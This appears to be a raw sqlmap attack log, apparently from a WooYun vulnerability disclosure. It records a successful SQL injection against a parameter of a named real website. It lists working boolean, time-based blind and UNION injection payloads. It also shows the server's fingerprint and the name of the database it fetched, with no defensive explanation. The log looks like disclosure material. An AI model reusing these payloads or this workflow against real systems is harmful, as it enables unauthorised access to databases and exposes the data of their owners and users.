 管理员: sqlmap
Payload: sub_dep_id=1 AND 6418=6418
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sub_dep_id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))ioWI)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: sub_dep_id=-7448 UNION ALL SELECT CONCAT(0x716a7a7171,0x4d4d564a657
448586e76,0x716b766a71)--
---
[15:42:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:42:02] [INFO] fetching current database
current database: 'thop_db'
[15:42:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.thop.org.tw'
[*] shutting down at 15:42:02
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org